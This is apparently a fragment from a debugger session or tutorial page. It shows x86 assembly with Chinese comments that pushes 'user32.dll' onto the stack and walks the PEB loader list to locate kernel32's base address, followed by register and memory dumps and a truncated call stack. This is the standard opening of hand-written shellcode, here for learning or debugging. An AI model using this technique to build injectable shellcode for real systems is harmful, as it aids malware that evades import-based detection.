 xor ebx,ebx
mov bh,0x04
sub esp,ebx //esp-=0x400
//======压入"user32.dll"
mov bx,0x3233
push ebx //0x3233
push 0x72657375 //"user"
push esp
xor edx,edx //edx=0
//======找kernel32.dll的基地址
mov ebx,fs:[edx+0x30] //[TEB+0x30]-->PEB
mov ecx,[ebx+0xC] //[PEB+0xC]--->PEB_LDR_DATA
mov ecx,[ecx+0x1C] //[PEB_LDR_DATA+0x1C]--->InInitializationOrderModuleList
mov ecx,[ecx]
Registers
EAX = CCCCCCCC EBX = 00003233
ECX = 00000000 EDX = 00430DB0
ESI = 0012FF28 EDI = 0012FF1C
EIP = 0040104D ESP = 0012FB20
EBP = 0012FF80 EFL = 00000206 CS = 001B
DS = 0023 ES = 0023 SS = 0023 FS = 003B
GS = 0000 OV=0 UP=0 EI=1 PL=0 ZR=0 AC=0
PE=1 CY=0
ST0 = +0.00000000000000000e+0000
Address: 0x0012FB20
0012FB20 75 73 65 72 33 32 00 00 0C 0D 0E 0F 10 11 12 13 14 15 16 17 user32..............
0012FB34 18 19 1A 1B 1C 1D 1E 1F 20 21 22 23 24 25 26 27 28 29 2A 2B ........ !"#$%&'()*+
0012FB48 2C 2D 2E 2F 30 31 32 33 34 35 36 37 38 39 3A 3B 3C 3D 3E 3F ,-./0123456789:;<=>?
main() li
mainCRTSt
KERNEL32!